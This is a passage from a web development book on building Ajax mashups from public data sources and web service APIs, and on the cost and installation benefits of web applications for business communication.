
662 |Chapter 19: Mashups
Just because
I know that the first point seems kind of simple and intuitive, but it is an easy trap to
fall into. So many web service APIs are available, with more being added every day,
that you may be compelled to add and add and add as new services appear. Very
quickly you can have a mashup that may contain a lot of useful functionality but is
simply overwhelming to the average end user. Your intended audience will have
some impact on how web services are best utilized—in terms of both functionality
and quantity.
Sometimes a mashup is intended to provide as much information as possible from
different sources. If users know this before using the application, fine; the number of
mashups is justified. Figure 19-2 shows a good example of a mashup that may
include various web services just because they were available.
Clutter
Remember that one man’s collection can be another man’s clutter. Figure 19-2
showed one example of clutter. However, clutter could be the result of an excellent
Figure 19-2. The Optrata mashup (http://optrata.com/), which provides individual web services
because they are available, and not because they are necessarily useful
www.it-ebooks.info

Mashups As Applications |663
mashup that has extraordinary functionality, but whose separate web services are
used in such a way as to cause a problem. Clutter happens when the user cannot find
the part of the application she is looking for, or when the different parts of the
mashup seem to pile on top of one another in an ill-conceived way. Figure 19-3
shows this type of pitfall.
Cohesiveness
A very important step when developing a mashup is to make sure the individual web
services being used make sense when combined. Without this cohesiveness among
web services, the application’s usability may suffer. Even worse, the application’s
overall function may not be obvious.
To make sure your application is not suffering from a lack of cohesiveness, ask your-
self whether it makes sense for each web service to be part of your application. For
example, does it make sense to have a web service that gives the latest stock quotes
in an application that is an interactive map of the biblical Middle East? Probably not.
Remember that a mashup is meant to be a seamless combination of individual web
services into one usable application.
Figure 19-3. The Grab mashup (http://grab.videgro.homelinux.net/), an example of clutter where it
is difficult to find sections of the page
www.it-ebooks.info

664 |Chapter 19: Mashups
Reinventing the wheel
A last point to remember—and this goes for any type of development, not just web
development—is not to reinvent the wheel. There is no point in building something
that has already been built, unless you want the satisfaction of knowing you could do
it. For the most part, you should build on what others have done instead of spend-
ing time and resources to build it from scratch.
Certainly, if a mashup does almost everything you require but lacks some very
important functionality, it may be necessary to build your own mashup from scratch.
Another option may be to contact the author of the mashup and find out whether it
is possible to add the needed functionality. If you are lucky and the mashup is open
source, you should be able to add what you need to the existing application without
having to rewrite the whole thing.
The important thing to remember is that more mashups are appearing on the Web
daily, and because of this, you need to be careful not to flood the Web with applica-
tions that are too similar to those that are already available.
What Mashups Can Do
We have not really discussed what mashups can do. Mashups can do just about any-
thing you want them to do. Because all mashups are really existing services that are
combined to create a new service on the Web, the sky is the limit. I recommend that
you think about what you need to accomplish, and determine whether others have
already handled parts of that task. If so, determine whether you can leverage that
work with what you are doing.
Search for public information; chances are good that what you need is available. Not
all publicly available information is free, mind you, but the amount of data you can
find on the Web is amazing. Look for open source web services. That may require a
little extra searching, but finding a web service that adds no costs to your applica-
tion is worth the extra effort.
You can tailor mashups to do anything you want. With a little bit of work, you can
put together available web services to create brand-new functionality. Open source
services will cut down on costs and development efforts, and publicly available data
can effectively provide the data an application needs. So, you may be asking, “What
can mashups not do?” Practically nothing. Sometimes there may be a better alterna-
tive, but overall, mashups can function in just about any situation you could think of.
www.it-ebooks.info

Data Sources |665
Data Sources
A big part of what goes into a mashup is the data sources that are used to create the
different components in the application. Plenty of fee-based services are on the Web,
but unless the mashup supports an application for a large corporation the price tag
can be unrealistic for most individuals and small companies to pay. For those groups
of people, it is better to try to find free or open source services to provide the data for
any application that is to be built.
A lot of times, finding the data sources for an application can be harder than coding
it. The availability of data is only as good as the services are at advertising it to the
world. Even data that is publicly available, or is at least supposed to be in the public
record, can be buried within pages and impossible to find. Also, a lot of publicly
accessible data is available only for a price.
Being able to factor these variables into the budget for a project can sometimes keep
the project from being canceled completely. It is important to know what needs to go
into your mashup.
Public Data
When it comes to public data, a wide variety of information is available, from demo-
graphics to death records. A lot of this information comes at a cost, though some
government agencies are beginning to allow access to some information for free. The
idea that it is public can excite many developers before they realize that the data
comes at a price. Remember that there is a clear distinction between public and
free—they are not the same thing.
There is a lot out there for those who look for it; some examples of publicly avail-
able data are:
• Public records
• Background check records
• Business records
• People searches
The Freedom of Information Act provides the public with access to all
agency records, except those that are specifically exempted. However,
it applies only to agencies of the federal government. The laws vary in
all of the 50 states, their counties, their cities, and so on.
www.it-ebooks.info

666 |Chapter 19: Mashups
Public records
Do not confuse this section with the “Public Data” section, as these are separate enti-
ties. Public data encompasses all the data we are trying to collect. I define public
records as all the records available to anyone who walks into a county clerk’s office
and asks for them. Examples include records of births, deaths, marriages, divorces,
and bankruptcies, as well as property records. You can access these records online,
but unfortunately they come with a price tag. Sites exist that allow a user to search
for data and then pay a fee to get the information. Some examples are:
• People Finders (http://www.peoplefinders.com/)
• Public Record Finder (http://www.publicrecordfinder.com/)
The caveat to public records is that not all states supply the needed information in a
way that you can access it easily via the Web. For example, you can search birth
records only for the states of California and Texas. Death records are provided only
for people who possessed Social Security numbers. Marriage records can be searched
in only about one-quarter of the country’s states, and the date ranges for licenses
vary by state:
• California (1960–1985)
• Colorado (1975–2004) *
• Connecticut (1966–2002)
• Florida (1970–1999) *
• Iowa (1835–1926)
• Illinois (1793–1920)
• Kentucky (1973–1999)
• Maine (1892–1996)
• Minnesota (1976–2003) *
• Nevada (1968–2000) *
• Ohio (1970–2004)
• Texas (1968–1998) *
• Utah (1800–1999)
• West Virginia (1931–1970)
Only the states followed by an asterisk (*) provide divorce records as well. So, you
can see that there is still a long way to go before most public records actually become
available.
www.it-ebooks.info

Data Sources |667
Background check records
Typically, people conduct background checks if they want to determine whether
someone has a criminal or sex offender record. Thankfully, the federal government
provides several sources for such information. The Department of Corrections keeps
data of all superior court-level felonies where the sentence handed down was proba-
tion or more than 12 months in prison.
It costs more to obtain background check records than public records, because they
are more difficult to obtain. However, they can be worth the added cost because you
can obtain almost everything you want to know about a person through a back-
ground check.
Business records
Data on individuals is not the only public data available. Data on businesses (both
large and small) is also publicly available. You can learn everything you want to
know about a business from web sites that perform searches for you. A typical busi-
ness would have the following information available: its legal name, officers or own-
ers, address, state and federal tax liens, filing information, DBA business name
filings, and property ownership. This is good information to have and could greatly
enhance mapping mashups.
Professional licenses are also on record and are available for searching. You can
generally find the name of the business, license owner, address, and other related
information.
People searches
Finally, we have public data that is gathered and kept by corporations, mainly for
marketing purposes. Most of the name or phone number searches performed on the
Web are conducted from these marketing sources. Here are some of the common
pieces of information marketing companies compile:
• Full name
• Age/date of birth
• Address
• Phone number
• Social Security number
It is frightening to realize that a marketing company can purchase such information
for its databases. Some of this information is also available for anyone that owns a
land-line phone number—phone books are online, and include the names,
addresses, and phone numbers of individuals.
www.it-ebooks.info

668 |Chapter 19: Mashups
Open Source Services
Open source services are the way to go if you want to keep your mashups as inex-
pensive as possible. However, they may not provide the level of support that fee-
based services provide. Nonetheless, open source services usually make it easy to get
data that may not exist anywhere else on the Web, or data that was available but not
easily accessible through an API.
Finding these services can be easy enough, as certain web sites are solely dedicated to
listing available web services on the Internet. The following is a list of a few of the
better sites that track web services:
• Web Service List (http://www.webservicelist.com/)
• WebserviceX.NET (http://www.webservicex.net/WS/default.aspx)
• Programmable Web (http://www.programmableweb.com/)
• Webmashup.com (http://www.webmashup.com/)
Application Portlets
Portlets are components that you can easily plug into applications and aggregate into
a page. The web services I described in Chapters 17 and 18 that were integrated into
applications to give a little Web 2.0 feel were basically portlets in the application.
These web services (even when combined) did not really comprise a new mashup.
Mashups are created only when individual services are directly combined.
On the other hand, I feel that an application composed of three or more web ser-
vices or portlets that do not necessarily interact with one another should still be con-
sidered a mashup. Take a look at the mashup in Figure 19-4. The individual portlets
comprise a mashup that is basically an information web portal. This mashup uses the
following web services: Flickr, Technorati, Yahoo! Image Search, and YouTube.
Web portals usually are composed of individual portlets that contain information
regarding a main theme. This theme makes the portal, but the inclusion of many web
services makes it a mashup.
Building a Mashup
Now that you know the details regarding mashups, it’s time to build one. By follow-
ing these four easy steps, you will be on your way to building your own unique
mashups for the web world to consume:
1. Choose a subject.
2. Select data sources.
www.it-ebooks.info

Building a Mashup |669
3. Decide on the backend environment and language.
4. Code it.
Simple enough, right? In case it is not, the sections that follow include a little more
detail to clarify the matter.
Choose a Subject
It is very hard to program anything without a little bit of direction. Start with the sim-
plest question about the new program you are going to create: what is this a mashup of?
Although it may be tempting to jump in with both feet and build a mashup that
combines data sources from different areas—such as maps, real estate data, photos,
search capability, and more—don’t do it!
By narrowing down the subject of your mashup, you also help to eliminate web ser-
vices that you will not need while deciding which ones you do need. Now that you
know roughly the types of web services you require for your mashup, it is time to
hunt for them on the Internet.
Figure 19-4. A mashup composed of individual portlets that do not interact in any way
www.it-ebooks.info

670 |Chapter 19: Mashups
Select Data Sources
The data sources you choose will directly affect the web services (and their APIs) that
you picked. For example, you know you want to use the mapping data that Google
provides, so you are going to use its API out of necessity. On the other hand, you
may have found the data you were looking for from a government site, and you have to
scrape the data yourself to make it usable in your mashup. In such cases, you have
direct control over how to get the data, so you have more choices.
I suggest that you choose APIs that have good documentation associated with them
so that you will have an easier time programming with them. For sources that do not
have APIs, it is best if the data is given in a straightforward manner that is easy to
obtain. The way the data is presented to you must always be consistent (e.g., if it is
given in a tabular manner, the columns should always be in the same order).
Decide on the Backend
You need to make a couple of decisions regarding the backend of the mashup before
you begin programming. The first (and most obvious) decision is the language you
are going to use. It makes no difference whether you use PHP, C# .NET, Perl, or
Java, as long as you know the language. Sometimes the API you are using works spe-
cifically with a certain language, but most times it will not matter.
A big factor to consider with the backend is the transport type being used. You must
make sure you know how to create connections to the API and handle the data com-
ing back, regardless of whether you are using SOAP, REST, or XML-RPC. I have
shown examples throughout the book on how to handle the different transport types
using PHP. Other languages may have similar methods, but then again they may be
completely different. You should check out books that discuss the languages of your
choosing. A good starting point is Programming Web Services with SOAP by Pavel
Kulchenko, James Snell, and Doug Tidwell (O’Reilly). I recommend that you then
check out a few language-specific books (all O’Reilly):
•Real World Web Services by Will Iverson
•Java Web Services in a Nutshell by Kim Topley
•Programming Web Services with Perl by Pavel Kulchenko and Randy J. Ray
•Java Web Services by Dave Chappell and Tyler Jewell
•Programming Web Services with XML-RPC by Edd Dumbill, Joe Johnston, and
Simon St.Laurent
www.it-ebooks.info

Mashups and Business |671
Code It
You have the subject for your mashup, you have chosen the data sources you’ll need,
and you have the backend of the application in hand. All you need to do now is to
program the mashup. If you are looking for some profound insight here or words of
wisdom on how to code a mashup, I will not be giving any. Everyone has her own
way of approaching a new project, and it would be best if I leave this up to you. After
all, this is going to be your mashup, not mine.
Mashups and Business
It is extraordinary how mashups have taken off to such an extent that they are now a
viable business solution. This is especially true when it comes to mapping services
and the types of mashups you can create with them. This blending of existing tech-
nologies can have a great impact on a business when leveraged properly. You may
not see this without a couple of “for examples,” so I will provide them!
First, consider a delivery company and its need to know where all of its trucks are at
any given time. A web application that blends mapping services with a custom-built
GPS service could drastically change how the company does business, as an applica-
tion of this sort could be used for a number of different things. It could alert a con-
troller if any of the company’s drivers was exceeding the speed limit while out on a
route. There is the reduced cost of not getting driving violations and all of those asso-
ciated fines, plus there is the added benefit of not giving the company a negative rep-
utation because of trucks that are speeding or have been pulled over. It could also
track the time spent at a stop, or any of the statistical data an analyst would want to
improve performance with routes and delivery methods.
Still not convinced? Consider a real estate company that wants to improve its online
presence and increase its revenues at the same time. Again, using a mapping service
combined with a real estate service and possibly other local data services, an application
could be built to meet the company’s needs. Think of the possibilities for this company
if it could provide census data along with real estate data. The ability for consumers to
understand the demographics and density data in a neighborhood from the comfort of
their own homes would be very beneficial. It would most likely increase the real estate
company’s revenue as a direct side effect, as the agents would spend less time showing
houses to customers that do not suit them. The Web provides great opportunities for
searching beforehand so that making purchases is easier and less painful.
The point is that you can use mashups in just about any situation, for both corpo-
rate applications and personal sites. Mashups are everywhere, and if you haven’t
done so already, it’s time you added something useful to the Web.
www.it-ebooks.info

672
Chapter 20
CHAPTER 20
For Your Business Communication Needs 20
The Internet facilitated video conferencing, the display of interactive presentation,
and multichannel communication for even inexperienced users. Businesses rely on
communication more today than ever before, and the methods of communication
have become easier as well. Chat has proved to be an invaluable tool for the IT
industry—not just simple chat, but chat with extras, such as file sharing, white-
boards, and so on. Beyond chat applications, the Web is also a good place for mes-
sage alert systems, system monitoring, and other network administration activities.
Of course, software packages are available that do all of these things for you out of
the box. What would lead a company or individual to build this type of application
from scratch when the software is available and easy to purchase? The desire for new
innovations within the program, or the need to customize it. The browser can act as
a suitable platform for this type of application, as long as the developer is not con-
cerned with accessibility or supporting older browsers.
Up to this point, I have provided coding solutions that are both acces-
sible and supportive of older browser clients. There comes a time,
however, when this is no longer a possibility, and that happens once
you commit to building an application on the Web that requires more
sophisticated techniques. This type of Web 2.0 application simply will
not function in anything but the most modern, graphical browsers.
Standards face similar challenges—the XHTML 1.1 DOCTYPE may not
be a great option for these types of applications.
Businesses and Ajax
Businesses and Ajax can have a happy, healthy relationship when applications are
implemented correctly and with customers in mind. Think of the innovations com-
ing from businesses such as Amazon and eBay. The services provided with Ajax do
not distract from or hinder customers in any way, and usually end up making business
www.it-ebooks.info

Businesses and Ajax |673
transactions smoother for them. These are good examples of Ajax working well in a
business setting, but they do not address the realities facing many businesses today.
The examples here will specifically address communication needs within a com-
pany, though many other applications exist for Ajax within a company setting. The
models I will introduce before getting into the details of communication can be
applied to any internal applications within a company.
Reducing Costs
One of the advantages of developing web applications with Ajax is that doing so can
cut the costs associated with those applications. Figure 20-1 shows the normal cost
flow associated with a company’s purchase of a software program.
As you can see from Figure 20-1, each computer needs a license for a typical desktop
application, whereas an application deployed on the Web requires no such licensing
fees. Now, there are cases where the web application may allow only a certain num-
ber of connections at one time due to licensing restrictions, but even in these cases,
the cost is significantly less than that of a desktop deployment.
For example, we will pretend that company Alpha Corp. has 200 employees work-
ing in its Customer Service division. It must get a new application to each employee’s
computer. The application is structured so that each application requires a separate
license to be legally covered, with that license costing $50. IT support employee Bill
Smith is in charge of installing the software onto each computer. Bill makes $24.64
an hour, no matter what his task is. After careful testing, Bill has determined that it
will take roughly 15 minutes to complete one installation. The math is easy. It will
cost $11,232 for this software installation.
Figure 20-1. A basic diagram illustrating the costs associated with purchasing software for a
company
License
$License
$
License
$
License
$
License
$
License
$
License
$
License
$
Software
www.it-ebooks.info

674 |Chapter 20: For Your Business Communication Needs
In comparison, company Beta Corp. also has 200 employees in its Customer Service
division. This company, however, decided to go with a web application that does the
same thing as Alpha Corp.’s application—it may look different, but all of the func-
tionality is there. Meanwhile, Bill’s sister Jane Jones (she’s married) makes the same
money as her brother. She was able to convince the software makers of the web
product to reduce their fees to a flat rate of $8,000 for all users to have the ability to
connect simultaneously. It took Jane 10 minutes to have the software installed on
Beta Corp.’s intranet server. It cost only $8,002.46 for this software installation.
The numbers are silly, I know, but I am trying to illustrate the cost savings a web
application can give a company. The difference here is only $3,229.54, but this could
grow much larger for a bigger company. The savings increases as you increase license
fees or installation time—that cannot be all bad. Of course, there will be some of the
same costs as with traditional application programming: network environment main-
tenance, bandwidth, versioning, testing, code maintenance, backups, and so on. All
of these tasks go to an application’s bottom line, regardless of the environment on
which it is developed.
Easing Installation
Having an Ajax application rolled out in a business department will also lessen the
burden faced by most IT departments because of the nature of the Web. Using the
example from the preceding section, you can also understand the time savings that
goes along with a web application. Bill spent at least 50 hours installing the software
onto each person’s computer. This does not factor in any other time that may have
accompanied the installation process, such as glitches in the installation, possible
system reboots, and so on. That is 50 hours during which Bill could not support any-
thing else in the company, or be available for questions. Jane took only 10 minutes in
my scenario, but even if she took two hours, she would still save so much time. The
ease of web application installation makes a big difference in the cost of support.
Real-Time Communication
Any application that is to be useful for a business must have communication that
happens in as close to real time as possible. This means that the instant the commu-
nication server receives a message, that message must be sent to all connected devices.
To build this type of application with Ajax, the client must poll for data from the server
in quick intervals to make the “illusion” of real-time communication. In reality, there
will be about 500 milliseconds of delay from the actual communication.
If the communication must be real-time, the client will need a constant connection to
the server to get and retrieve data. When this is the case, using Flash or Java applets
may be a better choice for writing the software. In Ajax, “almost real-time” will have
to suffice.
www.it-ebooks.info
